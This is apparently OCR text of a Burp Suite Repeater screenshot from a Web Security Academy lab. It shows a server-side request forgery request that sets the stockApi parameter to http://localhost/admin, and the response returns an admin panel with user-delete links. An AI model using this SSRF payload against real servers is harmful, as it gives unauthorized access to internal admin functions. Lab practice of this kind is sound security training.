 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▼ > ▼
Target: https://0aa000bd04e8b3ff824a51a600260079.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
2 Host:
0aa000bd04e8b3ff824a51a600260079.web-security-academy.
net
3 Cookie: session=llEql8gFxPUCAr2IxFcWoZTvEZVOZJLS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa000bd04e8b3ff824a51a600260079.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0aa000bd04e8b3ff824a51a600260079.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18
19 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 5
Inspector
Notes
Done
3,290 bytes | 168 millis